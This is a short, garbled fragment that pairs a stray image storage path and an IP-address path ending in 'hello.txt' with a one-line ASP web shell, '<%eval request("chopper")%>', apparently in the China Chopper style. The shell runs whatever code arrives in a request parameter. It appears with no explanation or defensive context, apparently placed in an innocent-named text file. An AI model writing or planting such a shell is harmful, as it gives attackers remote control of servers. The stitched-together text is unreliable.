 144.214.55.144/hello.txt
144.214.55.144/hello.txt
<%eval request("chopper")%>
hello